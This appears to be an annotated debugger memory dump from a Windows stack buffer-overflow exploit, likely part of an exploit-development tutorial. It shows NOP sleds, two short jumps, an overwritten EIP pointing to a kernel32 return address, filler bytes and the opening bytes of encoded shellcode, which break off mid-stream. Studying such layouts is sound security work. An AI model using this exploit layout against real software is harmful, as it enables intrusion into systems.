 0012F168 90909090 ÉÉÉÉ
0012F16C 90909090 ÉÉÉÉ
0012F170 90909090 ÉÉÉÉ
0012F174 90909090 ÉÉÉÉ
0012F178 90909090 ÉÉÉÉ
0012F17C 90909090 ÉÉÉÉ
0012F180 90909090 ÉÉÉÉ Short Jump 1
0012F184 32EBCCCC ╠╠δ2
0012F188 7C810397 ù♥ü| RETURN to kernel32.7C810397 EIP
0012F18C CCCCCCCC ╠╠╠╠
0012F190 CCCCCCCC ╠╠╠╠
0012F194 CCCCCCCC ╠╠╠╠
0012F198 CCCCCCCC ╠╠╠╠
0012F19C CCCCCCCC ╠╠╠╠
0012F1A0 CCCCCCCC ╠╠╠╠ Garbage
0012F1A4 CCCCCCCC ╠╠╠╠
0012F1A8 CCCCCCCC ╠╠╠╠
0012F1AC CCCCCCCC ╠╠╠╠
0012F1B0 CCCCCCCC ╠╠╠╠
0012F1B4 CCCCCCCC ╠╠╠╠
0012F1B8 909090CC ╠ÉÉÉ
0012F1BC EB909090 ÉÉÉδ Short Jump 2
0012F1C0 CCCCCC64 d╠╠╠
0012F1C4 CCCCCCCC ╠╠╠╠
0012F1C8 CCCCCCCC ╠╠╠╠
0012F1CC CCCCCCCC ╠╠╠╠
0012F1D0 CCCCCCCC ╠╠╠╠
0012F1D4 CCCCCCCC ╠╠╠╠
0012F1D8 CCCCCCCC ╠╠╠╠
0012F1DC CCCCCCCC ╠╠╠╠
0012F1E0 CCCCCCCC ╠╠╠╠
0012F1E4 CCCCCCCC ╠╠╠╠
0012F1E8 CCCCCCCC ╠╠╠╠
0012F1EC CCCCCCCC ╠╠╠╠
0012F1F0 CCCCCCCC ╠╠╠╠ Garbage
0012F1F4 CCCCCCCC ╠╠╠╠
0012F1F8 CCCCCCCC ╠╠╠╠
0012F1FC CCCCCCCC ╠╠╠╠
0012F200 CCCCCCCC ╠╠╠╠
0012F204 CCCCCCCC ╠╠╠╠
0012F208 CCCCCCCC ╠╠╠╠
0012F20C CCCCCCCC ╠╠╠╠
0012F210 CCCCCCCC ╠╠╠╠
0012F214 CCCCCCCC ╠╠╠╠
0012F218 CCCCCCCC ╠╠╠╠
0012F21C CCCCCCCC ╠╠╠╠
0012F220 9090CCCC ╠╠ÉÉ
0012F224 90909090 ÉÉÉÉ
0012F228 90909090 ÉÉÉÉ
0012F22C 90909090 ÉÉÉÉ
0012F230 90909090 ÉÉÉÉ
0012F234 90909090 ÉÉÉÉ
0012F238 90909090 ÉÉÉÉ
0012F23C 90909090 ÉÉÉÉ
0012F240 90909090 ÉÉÉÉ
0012F244 90909090 ÉÉÉÉ
0012F248 90909090 ÉÉÉÉ NOPs/
0012F24C 90909090 ÉÉÉÉ Shellcode
0012F250 90909090 ÉÉÉÉ
0012F254 27B8CFDB █╧╕'
0012F258 D91F1617 ↨▬▼┘
0012F25C 5FF42474 t$⌠_
0012F260 33B1C92B +╔▒3
0012F264 83174731 1G↨â
0012F268 6003FCEF ∩ⁿ♥`
0012F26C 92EAF404 ♦⌠ΩÆ
0012F270 6A1471C2 ┬q¶j
0012F274